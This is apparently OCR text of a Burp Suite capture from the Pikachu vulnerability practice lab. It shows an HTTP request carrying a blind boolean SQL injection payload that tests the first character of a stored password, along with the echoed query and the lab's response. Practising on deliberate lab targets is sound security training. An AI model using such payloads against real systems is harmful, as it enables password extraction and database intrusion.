 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_get.php ?id=1+and+substring((select+password+from+`users`+limit+1),1,1)!='e' &
submit=1 HTTP/1.1
2 Host: p1.com
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://p1.com
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://p1.com/vul/sqli/sqli_get.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=btvkdkul29v2q8amu6uscrimu3
14 Connection : close
15
16 id=1&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
select username,email from member where id=1 and substring((select password from `users` limit
1),1,1)!='e'
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
您输入的user id不存在，请重新输入！